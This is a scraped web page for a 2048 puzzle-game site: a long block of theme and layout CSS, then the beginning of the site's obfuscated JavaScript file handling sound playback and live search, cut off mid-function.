.dark-theme .url-group h2, .dark-theme .url-group a {border-color: #d8d0c36b;border-color: #3d4854;}.dark-theme .url-group a:hover {border-color: #aaa;box-shadow: 0px 2px 4px rgba(255,255,255,.15);}.dark-theme .score-info {border-color: #d8d0c36b;border-color: #546477;border-color: #626f7f;}.dark-theme .page-profile .score-info p {color: #bbb;}.dark-theme .empty-games {border-color: #3d4854;}.dark-theme .auth-page h1 {border-color: #32465a;}.dark-theme .auth-page .form-control {background: #32465a;border-color: #222f3e;color: #bbb;}.dark-theme .auth-page .form-check-input {filter: invert(100%) hue-rotate(180deg) brightness(1.0);}.dark-theme .auth-page button {background-color: rgb(52 152 219 / 50%);}.dark-theme .auth-page button.btn.btn-link.align-baseline {background-color: transparent;}.dark-theme .auth-page .auth-info {background: #32465a;}.dark-theme .page-user-dashboard .user-details:hover .profile-options svg {background: #1d262f;}.dark-theme .page-user-dashboard .user-details .profile-options svg:hover, .dark-theme .page-user-dashboard .user-details .profile-options svg.active {fill: #777;background: #1d262f;}.dark-theme .page-user-dashboard .profile-options ul {background: #1d262f;}.dark-theme .page-user-dashboard .profile-options ul li a:hover {background: #32465a;}.dark-theme .page-user-dashboard .user-menu a {border-color: #32465a;}.dark-theme .page-user-dashboard .user-menu a:hover {background: #32465a;}.dark-theme .page-user-dashboard .profile-games h2 a {border-color: #32465a;}.dark-theme .page-user-dashboard .profile-games h2 a span.games-count {background: #32465a;border-color: #32465a;}.dark-theme .dont-have-any-item {border-color: #32465a;}.dark-theme .game-block .game-options svg {fill: #888;background: #3c4e63;opacity: 0.75;}.dark-theme .game-block:hover .game-options svg {fill: #888;background: #3c4e63;}.dark-theme .game-block .game-options:hover svg {fill: #888;background: #3c4e63;}.dark-theme .game-block .game-options ul {background: #1d262f;}.dark-theme .game-block .game-options ul li a:hover {background: #32465a;}.dark-theme .game-block .privacy-text p {color: #000;}.dark-theme .delete-confirm-modal, .dark-theme .log-in-modal, .dark-theme .follow-modal {background: #1d262f;}.dark-theme .profile-games .page-header {background: #1d262f;}@media(max-width:767px){.dark-theme .header-menu {background: #2a3642;}.dark-theme .header-menu ul li {border-color: #232e38;}.dark-theme .header-menu ul li ul li a {background: transparent;}.dark-theme .header-menu ul li ul li span.child-indicator{background: #32465a;}.dark-theme .header-menu ul li.current-menu-item > a {background: #2d3f50;border-color: #48596b;}.dark-theme .header-menu ul li.has-dropdown > a {background: transparent;border-color: transparent;}.dark-theme .header-menu > ul > li.has-dropdown > a:before {border-color: #181f26;}.dark-theme .header-menu ul li.has-dropdown > a:hover {background: transparent;border-color: transparent;}.dark-theme .header-menu ul li a:hover, .dark-theme .header-menu .search-form:hover {background: #32465a;border-color: #607488;}.dark-theme .burg, .dark-theme .burg:before, .dark-theme .burg:after {background: #bbb;}.dark-theme .activeBurg {background: transparent;}.dark-theme .gf-buttons ul {border-color: #3c4e63;}}@media(max-width:359px) {}@media(min-width:360px) {}@media(min-width:768px) {.header-inner .logo {min-width: 120px;}.header-menu {display: flex;justify-content: center;position: relative;}.header-menu ul.nav-menu {visibility: hidden;height: 64px;}.header-menu ul {list-style: none;padding: 0;margin: 0;}.header-menu ul li {position: relative;float: left;}.header-menu li ul {display: none;min-width: 180px;}.header-menu li:hover > ul {box-shadow: 0px 0px 15px rgba(0,0,0,.5);}.header-menu ul li > a {padding: 1.25rem 1rem;text-decoration: none;color: #fff;display: block;}.header-menu ul li.current-menu-item > a {background: #555f68;}.header-menu ul li > a:hover{background: #505a63;}.header-menu > ul > li.has-dropdown > a:before {bottom: 10px;left: 50%;margin-left: -6px;opacity: 1;}.header-menu > ul > li.has-dropdown:hover > a:before {opacity: 0;}.header-menu ul li > a svg{height: 1em;width: 1em;padding: 0px 5px;box-sizing: content-box;}.header-menu ul li > a span.hod {display: none;}.header-menu ul li > a span.cdtimer {display: none;}.header-menu ul li > a span.cdtimer.show {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background: #000000;color: #aaa;font-size: 0.75em;display: flex;align-items: center;justify-content: center;text-align: center;}.header-menu ul li.li-account div a {display: none;}.header-menu ul li.li-account:hover div a {display: block;position: absolute;z-index: 400;top: 100%;right: 0;background: #fff;color: #2a758e;box-shadow: 0px 4px 5px #aaa;white-space: nowrap;}.header-menu ul li:hover > ul {display: block;position: absolute;z-index: 999;width: 100%;}.header-menu ul li ul li {border-top: 0;}.header-menu ul li:hover ul li {float: none;}.header-menu ul li ul li > a {padding: 0.5em 0.5em;color: #000;border-left: 4px solid transparent;background: #f9f9f9;}.header-menu ul li ul li > a, .header-menu ul li ul li span.child-indicator {font-size: .9em;}.header-menu ul li ul li.current-menu-item > a {background: #e5e5e5;}.header-menu ul li ul li > a:hover {background: #e5e5e5;border-left: 4px solid #a5a5a5;}.header-menu ul li ul li span.child-indicator{opacity: .5;position: absolute;top: 0;right: 0px;padding: 0.5em 1em;font-size: .9em;text-align: center;}.header-menu ul ul ul {left: 100%;top: 0;}.header-menu ul ul ul ul {left: -100%;}.header-menu ul ul ul ul ul{left: 100%;}.header-menu ul ul ul ul ul ul{left: -100%;}.header-menu ul ul ul ul ul ul ul{left: 100%;}.header-menu ul ul ul ul ul ul ul ul{left: -100%;}.header-menu ul ul ul ul ul ul ul ul ul{left: 100%;}.header-menu ul:before, .header-menu ul:after {content: " ";display: table;}.header-menu ul:after {clear: both;}.header-menu ul li.li-search-form {height: 100%;display: flex;align-items: center;justify-content: center;}.header-menu .search-form{display: inline-block;padding-left: 1.25rem;}.header-menu .search-form input[type=text] {width: 100px;font-size: 0.875rem;border-radius: 10px;border: none;padding: 3px 0px 3px 7px;line-height: 1;}#customNavChild {display: none;}.gf-buttons {position: absolute;top: 230px;right: 15px;margin: 0;}.gf-buttons ul {flex-direction: column;}.gf-buttons > ul > li > a {padding-left: 5px;padding-right: 5px;}.gf-buttons > ul > li:first-child > a {border-radius: 0px;border-top-left-radius: 4px;border-top-right-radius: 4px;}.gf-buttons > ul > li:last-child > a {border-radius: 0px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.gf-buttons ul li ul {top: 0px;left: auto;bottom: auto;border-radius: 0px;border-top-left-radius: 4px;border-bottom-left-radius: 4px;}.gf-buttons ul li.show ul {bottom: auto;right: 100%;top: 0;}.game-blocks.sub-games {max-width: 1000px;margin-left: auto;margin-right: auto;}.footer .quick-links {display: flex;justify-content: space-evenly;}.auth-page {padding: 15px 0px 50px;}.auth-page .form-group {margin-bottom: 1.25rem;}.auth-page .submit-btn {margin-top: 2rem;}}@media(min-width:992px) {.game-content-wrapper {position: relative;max-width: 1100px;margin: 0 auto;}.game-contenttt {margin-right: 50px;margin-left: 230px;}.game-sidebar {width: 160px;height: 600px;position: absolute;top: 2px;}.game-sidebar-left {left: 15px;}.game-sidebar-right {right: 15px;}.min-container {display: none;}.game-blocks .col-lg-3 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.game-article {border: 1px solid #ddd;padding: 30px 50px;}.how-to-play {border: 1px solid #ddd;}.social-share {border: 1px solid #ddd;}.social-share-container {display: flex;}.social-share-container .social-share {flex: 1;}}@media(min-width:1200px) {.header{width: 100%;}.content {padding-left: 50px;padding-right: 50px;}.sidebar {width: 160px;display: flex;justify-content: center;}.game-blocks .col-lg-3 {-ms-flex: 0 0 16.6666%;flex: 0 0 16.6666%;max-width: 16.6666%;}}@media(min-width:1300px) {body {font-size: 1.125rem;}.content a.game-show-link {right: 16px;top: 18px;}.content:hover a.game-show-link {}.content div[class^="col"]:hover a {visibility: visible;}.game-blocks {margin-left: -11px;margin-right: -11px;}.content .game-block {margin: 14px 12px;}.content .game-block .game-name {font-size: 1rem;}.fix-game-block-margin {margin-left: 11px;margin-right: 11px;}.page-profile .scores {margin: 14px 11px 0.5rem 11px;}.url-group {}.empty-games-wrapper {margin: 14px 11px 0.5rem 11px;}.content .prevnext {width: 90px;}.content a:hover .prevnext {opacity: 1;}.content .prev-game-link {border-left: none;}.content .next-game-link {border-left: none;}.content .prevnext img {width: 90px;height: 90px;}.content .prevnext p {font-size: 0.8125rem;}.article {max-width: 700px;margin: 0 auto;}.game-articleeee {max-width: 100%;padding: 25px 30px 15px;}.how-to-play {padding:20px;}.pagination .page-link {padding: .5rem 0.625rem;}.pagination .page-item:first-child .page-link, .pagination .page-item:last-child .page-link {padding-left: 1.25rem;padding-right: 1.25rem;}}@media(min-width:1579px) {.article {max-width: 1000px;}.header-menu ul li ul.livesearch {padding: 20px 30px;}.livesearch .game-blocks {max-width: 896px;max-width: 892px;max-width: 1200px;}.game-blocksss {max-width: 896px;margin-left: auto;margin-right: auto;}.game-blocks {margin-left: -15px;margin-right: -15px;}.content .game-block {margin: 18px 16px;}.game-articleeee {padding-left: 0px;padding-right: 0px;background: transparent;}.footer {background: #1d262f;}.footer .quick-links {justify-content: space-between;}}@media(max-width:1199px) {.sidebar {display: none;}.content .prevnext > div {border-radius: 4px;}.footer {background: #1d262f;}}@media(max-width:991px) {.content {padding-top: 30px;margin: 0 auto;padding-left: 0px;padding-right: 0px;}.game-sidebarrrr {height: 120px;margin-top: 15px;background: #ddd;margin-left: 15px;margin-right: 15px;}.game-sidebar {display: none;}.min-container {}.sound-settings, .tv-settings, .cg-settings{background: #f1efe6;}.nm-settings, .reset-settings{background: #eae8dc;}.how-to-play {background: #ecebe4;}.social-share {background: #ecebe4;margin-top: 50px;}}@media(max-width:767px) {.header{padding: 0.375rem 0px;}.logo{margin: 0 auto;display: flex;width: 100%;justify-content: space-between;}.header-nav-wrapper {position: fixed;width: 100%;left: -100%;top: 0;bottom: 0;z-index: 1000;}.header-nav-wrapper.nav-shown {left: 0;}.header-menu {width: calc(100% - 80px);min-width: 200px;overflow: auto;padding-top: 10px;padding-bottom: 20px;background: #fff;position: fixed;top: 0;left: -110%;height: 100%;overflow-y: auto;opacity: 0;-webkit-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;padding-top: 0px;}.nav-shown nav {left: 0px;opacity: 1;box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);}.header-menu ul{list-style: none;padding-left: 0;margin-bottom: 0px;display: flex;flex-direction: column;}.header-menu ul li{border-bottom: 1px solid #f5f5f5;}.header-menu ul > li > ul, .header-menu ul li.has-subcategory > ul{display: none;}.header-menu ul > li.show-dropdown > ul, .header-menu ul li.show-dropdown > ul{display: block;}.header-menu ul li > a{color: var(--colorPrimary);display: block;padding: 0.5rem 0.625rem;border-left: 4px solid transparent;}.header-menu ul li.current-menu-item{}.header-menu ul li.current-menu-item > a{background: #EBEBEB;border-left: 4px solid #bbb;}.header-menu ul li.has-dropdown > a{background: transparent;border-left: 4px solid transparent;}.header-menu ul li.has-dropdown > a:hover{background: transparent;border-left: 4px solid transparent;}.header-menu > ul > li.has-dropdown > a:before {top: 50%;right: 15px;margin-top: -9px;border-color: #ccc;-webkit-transition: -webkit-transform .8s ease-in-out;-ms-transition: -ms-transform .8s ease-in-out;transition: transform .3s ease-in-out;}.header-menu > ul > li.has-dropdown.show-dropdown > a:before {transform: rotate(-45deg) rotatex(180deg) rotatey(180deg) translate(4px, -4px);}.header-menu ul li > a:hover{background: #EBEBEB;border-left: 4px solid #bbb;}.header-menu ul li > a.random-game-btn {position: relative;}.header-menu ul li > a span.cdtimer {display: none;}.header-menu ul li > a span.cdtimer.show {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background: #000;color: #c3c3c3;font-size: 0.875em;display: flex;align-items: center;padding-left: 0.625rem;}.dark-theme .header-menu ul li > a span.cdtimer {background: #000;}.dark-theme .header-menu ul li a.random-game-btn:hover {border-color: #000;}.header-menu ul li.li-account {order: -1;background: #6c757d;margin-bottom: 1rem;}.header-menu ul li.li-account div {display: flex;align-items: center;padding: 0 1rem;padding-right: 0;}.header-menu ul li.li-account div a {color: #fafafa;border: none;margin-left: 0.5rem;padding: 1.02rem;flex: 1;}.header-menu ul li.li-account div a:hover {background: transparent;}.header-menu ul li ul li {position: relative;}.header-menu ul li ul li > a{padding-left: 1.5rem;font-weight: 400;}.header-menu ul li ul li span.child-indicator{position: absolute;top: 0;right: 0px;padding: calc(0.5rem - 1px) 0px;margin-top: 1px;width: 2.5em;text-align: center;background: #EBEBEB;}.header-menu ul li.current-menu-item > a{background: #EBEBEB;}.header-menu ul li ul li ul li > a{padding-left: 2.5rem;}.header-menu ul li ul li ul li ul li > a{padding-left: 3.4375rem;}.header-menu ul li ul li ul li ul li ul li > a{padding-left: 4.0625rem;}.header-menu ul li ul li ul li ul li ul li ul li > a{padding-left: 4.6875rem;}.header-menu ul li ul li ul li ul li ul li ul li ul li > a{padding-left: 5.3125rem;}.header-menu ul li ul li ul li ul li ul li ul li ul li ul li > a{padding-left: 5.9375rem;}.header-menu ul li ul li ul li ul li ul li ul li ul li ul li ul li > a{padding-left: 6.5625rem;}.header-menu ul li ul li ul li ul li ul li ul li ul li ul li ul li ul li > a{padding-left: 7.1875rem;}.header-menu ul li ul li ul li ul li ul li ul li ul li ul li ul li ul li ul li > a{padding-left: 7.8125rem;}.header-menu .search-form{display: block;padding: 0.625rem 0.625rem;border-left: 4px solid transparent;}.header-menu .search-form:hover{background: #EBEBEB;border-left: 4px solid #bbb;}.header-menu .search-form input[type=text] {width: 100%!important;font-size: 0.875rem;border: 2px solid;border-radius: 10px;padding: 3px 25px 3px 7px;line-height: 1;}.header-menu .search-form{position: relative;}.header-menu ul li ul.livesearch {box-shadow: none;min-height: calc(100vh - 3.125rem + 1px);}.header-menu ul.livesearch .search-result-single {max-width: 150px;margin: 0 auto;}.header-menu .search-form input[type=text] {background-position: calc(100% - 2px) center ;background-size: 20px 20px;background-repeat: no-repeat;}.burgWrapper {display: block;}.header-menu #customNavChild {background: #6c757d;margin-bottom: 0.5rem;}.header-menu #customNavChild a {padding: 0.6rem 1rem;}.content .prevnext{display:none;}.auth-page .submit-btn {margin-top: 2rem;}}@media (max-width: 575px) {.page-players .table th, .page-players .table td {font-size: 1rem;}a.bordered-button {padding-left: 1rem;padding-right: 1rem;margin-right: 0.25rem }.url-group a, .page-profile .url-group h1, .page-profile .url-group h2, .page-profile .url-group span {padding-left: 1rem;padding-right: 1rem;margin-right: 0.25rem;}.special-links h2 {padding-left: 0px !important;padding-right: 0px !important;margin-right: 0px !important;}.footer p{text-align: center;}}@media(max-width:520px) {.confirm-modal-content {width: 280px;}}@media(max-width:360px) {.header-menu ul.livesearch .search-result-single {max-width: 120px;margin: 0 auto;}}@media (min-width: 1200px) and (max-width: 1365px) {.header-menu ul li > a span.mit-create-a-game {display: none;}}@media (min-width: 768px) and (max-width: 991px) {.header-menu ul li > a span.mit-create-a-game {display: none;}}@media (min-width: 992px) and (max-width: 1199px) {}@media (min-width: 768px) and (max-width: 991px) {}@media (min-width: 361px) and (max-width: 767px) {}@media (min-width: 0px) and (max-width: 360px) {}@media only screen and (min-width:960px) {}@media only screen and (min-width:1440px) {}@media only screen and (min-width:2000px) {}@media only screen and (max-device-width:480px) {}@media only screen and (device-width:768px) {}@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) {}@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:landscape) {}@media only screen and (max-device-width: 480px) {}@media only screen and (max-width: 480px) {}.game-content:fullscreen {display: flex;align-items: center;justify-content: center;flex-direction: column;background: var(--contentBgColor);}.game-content:fullscreen .game-container-wrapper {position: relative;overflow: visible;}.game-content:fullscreen .game-container-wrapperrrr:before {content: "all2048.com";font-size: 2rem;margin-bottom: 2rem;font-weight: bold;opacity: 0.10;position: absolute;top: -4rem;left: 0;right: 0;text-align: center;}.game-content:fullscreen .score-container {padding-left: 10px;padding-right: 10px;}.game-content:fullscreen .best-container {display: none;}.game-content:fullscreen .favorite-icon {display: none;}.game-content:fullscreen .random-game-icon {display: none;}.game-content:fullscreen .restart-button-trigger#restartBtnTrigger {display: none;}.game-content:fullscreen .options-button {display: none;}.game-content:fullscreen .game-menu-button {display: none;}.game-content:fullscreen .undo-button {padding-left: 2rem;padding-right: 2rem;}@media screen and (max-width: 520px) {.game-content:fullscreen .above-game .buttons, .game-content:fullscreen .undo-button {}}.game-content:fullscreen .game-footer div:nth-child(2) {}.game-content .fs-btns a {display: block;background: #e1dacf;color: var(--colorPrimary);color: #554e48;text-align: center;border: 1px solid #dbd3c6;padding: 0.5rem 1rem;margin-top: 5px;border-radius: 4px;position: relative;display: flex;align-items: center;justify-content: center;}.game-content .fs-btns a:hover {background: #dbd3c6;background: #d1c6b4;border-color: #cfc6b8;border-color: #c5baa7;background: #d3cbbe;border-color: #c7beb0;color: var(--colorPrimary);}.game-content .fs-btns a:active {background: #bbada0;}.game-content .fs-btns a.fs-start-btn {display: flex;}.game-content .fs-btns a.fs-end-btn {display: none;}.game-content:fullscreen .fs-btns a.fs-end-btn {display: flex;opacity: 0.2;}.game-content:fullscreen .fs-btns a.fs-end-btn:hover {opacity: 1;}.game-content:fullscreen .fs-btns a.fs-start-btn {display: none;}.game-content .fs-btns a.fs-start-btn span {-webkit-transition: all 0.25s;transition: all 0.25s;}.game-content .fs-close-btn {display: none;position: fixed;top: 0px;right: 0px;z-index: 1;background: #8f7a66;cursor: pointer;width: 50px;height: 50px;padding-left: 10px;padding-bottom: 10px;border-bottom-left-radius: 100%;width: 70px;height: 70px;padding-left: 15px;padding-bottom: 15px;}.game-content:fullscreen .fs-close-btn {display: block;}.game-content:fullscreen .fs-close-btn:hover {background: #A59483;}.game-content:fullscreen .gf-buttons {display: none;}.game-content:fullscreen .settings-modal {display: none;}.game-content:fullscreen .social-share {display: none;}.game-content:fullscreen .min-container {display: none;}@media screen and (max-width: 520px) {.game-content .fs-close-btn {width: 50px;height: 50px;padding-left: 10px;padding-bottom: 10px;}.game-content:fullscreen .game-top {display: flex;align-items: stretch;}.game-content:fullscreen .heading {margin-bottom: 0px;margin-right: 0px;flex: 1;}.game-content:fullscreen .above-game {align-items: stretch;}.game-content:fullscreen .score-container {width: 100%;}.game-content:fullscreen .undo-button {height: 100%;display: flex;align-items: center;justify-content: center;}}.dark-theme .game-content:fullscreen {background-color: #222f3e;}.dark-theme .game-content .fs-btns a {background: #1d262f;border-color: #1d262f;color: #bbb;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://all2048.com/assets/js/app.js?v=99
body_size: 24036
content:
var _0x5e4878=_0x59a2;(function(_0x1c66e2,_0x46c470){var _0xce4846=_0x59a2,_0x2f86fd=_0x1c66e2();while(!![]){try{var _0x3d8a5=-parseInt(_0xce4846(0x364))/(-0xf*-0x6+-0x1b80+0x1b27)*(-parseInt(_0xce4846(0x2e3))/(-0x19c2+0xd*0x1a+0x1872))+parseInt(_0xce4846(0x460))/(-0x3c*0x19+0xdc7*0x1+0x1fa*-0x4)+-parseInt(_0xce4846(0x2e0))/(0x1*0xc2c+0x2097+-0x1*0x2cbf)+-parseInt(_0xce4846(0x450))/(-0x2*-0x31d+-0x24f7+0x1ec2)*(parseInt(_0xce4846(0x250))/(-0xbfe+0xbb3*0x1+0x51))+parseInt(_0xce4846(0x390))/(0xd27+-0x1c13*0x1+-0x59*-0x2b)+parseInt(_0xce4846(0x4ad))/(-0xd01*-0x1+0x143d+0x147*-0x1a)+-parseInt(_0xce4846(0x448))/(-0x2f*-0x77+-0xe32+-0x79e);if(_0x3d8a5===_0x46c470)break;else _0x2f86fd['push'](_0x2f86fd['shift']());}catch(_0x240da9){_0x2f86fd['push'](_0x2f86fd['shift']());}}}(_0x607f,0x77c64+-0x55fa+0x68285));var onColor=_0x5e4878(0x256),offColor=_0x5e4878(0x269),soundList=['a0','a1','a2','a3','a4','a5','a6','a7','a8','a9',_0x5e4878(0x391),_0x5e4878(0x47f),_0x5e4878(0x262)],soundTracks={};function getLocalSounds(){var _0x46a417=_0x5e4878,_0x2c37bf={'atkTl':function(_0x3d6462,_0x1106f7){return _0x3d6462!==_0x1106f7;},'qCJmY':_0x46a417(0x3ee),'ddtKV':function(_0x2201b1,_0x3792d3){return _0x2201b1<_0x3792d3;},'xFlIW':function(_0x11e75b,_0x532f52){return _0x11e75b===_0x532f52;},'NQvGJ':function(_0x491798,_0x175453,_0x235172){return _0x491798(_0x175453,_0x235172);},'WdAkF':_0x46a417(0x3b4)+_0x46a417(0x444)};if(_0x2c37bf[_0x46a417(0x422)](typeof Storage,_0x2c37bf[_0x46a417(0x382)]))for(var _0x8dc308=-0x3c*0x70+0xcaf*0x3+0x1*-0xbcd;_0x2c37bf[_0x46a417(0x223)](_0x8dc308,soundList[_0x46a417(0x4ae)]);_0x8dc308++){if(!_0x2c37bf[_0x46a417(0x378)](localStorage[_0x46a417(0x1e5)](soundList[_0x8dc308]),null))soundTracks[soundList[_0x8dc308]]=localStorage[_0x46a417(0x1e5)](soundList[_0x8dc308]);else{_0x2c37bf[_0x46a417(0x4c9)](loadData,_0x2c37bf[_0x46a417(0x4e2)],!![]);break;}}}function playSoundTrack(_0x362830){var _0x50b615=_0x5e4878,_0x8af1c2={'hKjBf':function(_0x4d88ed){return _0x4d88ed();},'vvtIo':function(_0x44c63c,_0x2423f8){return _0x44c63c==_0x2423f8;},'Smgli':_0x50b615(0x23e)+'rd','uTzZq':function(_0x26a7fb,_0x5bd9fd){return _0x26a7fb==_0x5bd9fd;},'heLki':_0x50b615(0x334)+_0x50b615(0x2e8),'GjwPg':_0x50b615(0x294)+_0x50b615(0x29f),'JXtfZ':_0x50b615(0x338),'HynkQ':_0x50b615(0x443),'zYFVH':function(_0x579dea,_0x1bff50){return _0x579dea==_0x1bff50;},'EAwJe':_0x50b615(0x2cb),'zyPSb':function(_0x3f4f4a,_0x5204d6){return _0x3f4f4a==_0x5204d6;},'IxvNa':_0x50b615(0x365),'ahsuh':function(_0x2cf853,_0x437771){return _0x2cf853==_0x437771;},'zjMQR':_0x50b615(0x3ae),'SNDjN':function(_0x3b5e4,_0x3405ec){return _0x3b5e4==_0x3405ec;},'NlHEE':_0x50b615(0x3dc),'MFIqZ':_0x50b615(0x407),'GNthq':_0x50b615(0x3a5)+_0x50b615(0x288),'OCBIx':_0x50b615(0x3a5)+_0x50b615(0x42f),'shLDG':_0x50b615(0x32a)+'n','tXRlV':function(_0x5d8987,_0x5dc4db){return _0x5d8987==_0x5dc4db;},'ZXbdn':_0x50b615(0x32a)+'ff','XQbec':function(_0x586336,_0x24b392){return _0x586336==_0x24b392;},'TesLt':_0x50b615(0x1d8),'KYrNH':function(_0x7bf44e,_0x1f07f1){return _0x7bf44e==_0x1f07f1;},'RaQGU':_0x50b615(0x2e1),'ZNSjs':_0x50b615(0x4d3)+_0x50b615(0x253),'FSzqz':_0x50b615(0x379)+_0x50b615(0x3d3),'ezgJp':function(_0x545d48,_0x40c6e){return _0x545d48==_0x40c6e;},'EnwBr':_0x50b615(0x226)+_0x50b615(0x2b7),'IYuZn':function(_0x5be387,_0x2c3c61){return _0x5be387==_0x2c3c61;},'cttmd':_0x50b615(0x2fe)+_0x50b615(0x426),'Ggxcc':function(_0x5e98e5,_0x5a1ce5){return _0x5e98e5+_0x5a1ce5;},'bsbhw':_0x50b615(0x2d3)+_0x50b615(0x387)+'4,'};if(_0x8af1c2[_0x50b615(0x326)](getSoundSettings)){if(_0x8af1c2[_0x50b615(0x2aa)](_0x362830,null))soundName=soundList[-0x29*0x11+0xb*-0x122+0xf32];else{if(_0x8af1c2[_0x50b615(0x2aa)](_0x362830,_0x8af1c2[_0x50b615(0x40c)]))soundName=soundList[0x127a*0x1+0x2126+-0x3b*0xe0];else{if(_0x8af1c2[_0x50b615(0x3b8)](_0x362830,_0x8af1c2[_0x50b615(0x4d0)]))soundName=soundList[-0x29*-0x42+-0x409+0xd1*-0x8];else{if(_0x8af1c2[_0x50b615(0x2aa)](_0x362830,_0x8af1c2[_0x50b615(0x412)]))soundName=soundList[0x91b*0x3+0x678+-0x21c6];else{if(_0x8af1c2[_0x50b615(0x2aa)](_0x362830,_0x8af1c2[_0x50b615(0x29e)]))soundName=soundList[0x2*-0x342+0x5a9+0xde];else{if(_0x8af1c2[_0x50b615(0x3b8)](_0x362830,_0x8af1c2[_0x50b615(0x480)]))soundName=soundList[0x1ed6+-0x1c4f+-0x1*0x283];else{if(_0x8af1c2[_0x50b615(0x36d)](_0x362830,_0x8af1c2[_0x50b615(0x2a4)]))soundName=soundList[0x9b*0x2b+-0x11*-0xad+-0x2580];else{if(_0x8af1c2[_0x50b615(0x48b)](_0x362830,_0x8af1c2[_0x50b615(0x45b)]))soundName=soundList[-0x16+0x925+-0x908];else{if(_0x8af1c2[_0x50b615(0x487)](_0x362830,_0x8af1c2[_0x50b615(0x397)]))soundName=soundList[-0x4e9*0x3+0xeb7+0xc];else{if(_0x8af1c2[_0x50b615(0x3ca)](_0x362830,_0x8af1c2[_0x50b615(0x4e1)]))soundName=soundList[0x25a*0xb+-0x1770+0x1*-0x265];else{if(_0x8af1c2[_0x50b615(0x36d)](_0x362830,_0x8af1c2[_0x50b615(0x3c2)]))soundName=soundList[0x1*-0x1eb3+-0x117e+0x3034];else{if(_0x8af1c2[_0x50b615(0x3b8)](_0x362830,_0x8af1c2[_0x50b615(0x2a7)]))soundName=soundList[-0xc90*0x2+0x2b9*-0x7+-0x2c32*-0x1];else{if(_0x8af1c2[_0x50b615(0x48b)](_0x362830,_0x8af1c2[_0x50b615(0x33b)]))soundName=soundList[0x17d2+-0xcf+-0xb8*0x20];else{if(_0x8af1c2[_0x50b615(0x487)](_0x362830,_0x8af1c2[_0x50b615(0x3bd)]))soundName=soundList[0x1*-0x349+0x1750+0x1404*-0x1];else{if(_0x8af1c2[_0x50b615(0x1f7)](_0x362830,_0x8af1c2[_0x50b615(0x403)]))soundName=soundList[0x16f4+-0x77*-0x22+-0x26bf];else{if(_0x8af1c2[_0x50b615(0x492)](_0x362830,_0x8af1c2[_0x50b615(0x31a)]))soundName=soundList[0x86*0x3e+-0x529*0x1+-0x1b48];else{if(_0x8af1c2[_0x50b615(0x264)](_0x362830,_0x8af1c2[_0x50b615(0x3a4)]))soundName=soundList[0x1*-0x43+0x1*-0x88c+-0x2*-0x469];else{if(_0x8af1c2[_0x50b615(0x36d)](_0x362830,_0x8af1c2[_0x50b615(0x45d)]))soundName=soundList[0x58c+0x20db+0xd*-0x2f4];else{if(_0x8af1c2[_0x50b615(0x264)](_0x362830,_0x8af1c2[_0x50b615(0x3cd)]))soundName=soundList[0x163c+0x8a3+-0x1edc];else{if(_0x8af1c2[_0x50b615(0x434)](_0x362830,_0x8af1c2[_0x50b615(0x1f5)]))soundName=soundList[-0x1a*0x61+0x11*-0x124+0x1d42];else _0x8af1c2[_0x50b615(0x33f)](_0x362830,_0x8af1c2[_0x50b615(0x4d9)])?soundName=soundList[0xa*-0x319+0xe9*-0x7+0x255d]:soundName=soundList[-0x58*-0x68+-0x4db*-0x7+-0x165*0x32];}}}}}}}}}}}}}}}}}}}var _0x116be1=new Audio(_0x8af1c2[_0x50b615(0x24b)](_0x8af1c2[_0x50b615(0x2c5)],soundTracks[soundName]));_0x116be1[_0x50b615(0x3c5)]();}}var liveResults={},msg_0=_0x5e4878(0x31b)+_0x5e4878(0x425)+_0x5e4878(0x356)+_0x5e4878(0x259),msg_1=_0x5e4878(0x26a)+_0x5e4878(0x420)+_0x5e4878(0x280)+_0x5e4878(0x35c),msg_loading=_0x5e4878(0x2f9)+_0x5e4878(0x345)+_0x5e4878(0x32e)+'>',msg_false=_0x5e4878(0x2a5)+_0x5e4878(0x399)+_0x5e4878(0x24f)+'i>',liveSearchUl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x30b)),searchBox=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x222)+'t'),timeout=null;searchBox[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x3d4),function(_0xe281bc){var _0x85729c=_0x5e4878,_0x25ada9={'fgfnH':function(_0x8103e3,_0x3657ab){return _0x8103e3==_0x3657ab;},'dilKN':function(_0x3fd357,_0x5d69b8,_0xf12973){return _0x3fd357(_0x5d69b8,_0xf12973);},'Daxdy':_0x85729c(0x1e0),'tgXOD':function(_0x45ecc8,_0x332339){return _0x45ecc8 in _0x332339;},'mjUjn':function(_0x9558b0,_0x1bc34b){return _0x9558b0(_0x1bc34b);},'zuTEt':_0x85729c(0x2a3),'sjCTr':function(_0x376f50,_0x5bfb53){return _0x376f50==_0x5bfb53;},'lMknn':function(_0x1788e1,_0x45acb7){return _0x1788e1>_0x45acb7;},'JOUSU':function(_0x4f6424,_0x38255d){return _0x4f6424<=_0x38255d;},'MFakF':function(_0x4a4554,_0x89db72){return _0x4a4554<=_0x89db72;},'CUHFz':_0x85729c(0x1d7),'LrEoj':function(_0x46ac97,_0xb7de93){return _0x46ac97(_0xb7de93);},'kiDxZ':function(_0xe000ef,_0x127759){return 